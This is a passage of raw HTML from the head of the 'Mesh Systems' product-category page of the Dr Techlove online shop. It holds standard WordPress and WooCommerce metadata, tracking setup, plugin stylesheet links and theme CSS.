

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/
body_size: 57175
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mesh Systems - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/" />
<link rel="next" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mesh Systems - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mesh Systems - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="16" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/","name":"Mesh Systems"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/#webpage","url":"https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/","name":"Mesh Systems - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Mesh Systems Category Feed" href="https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

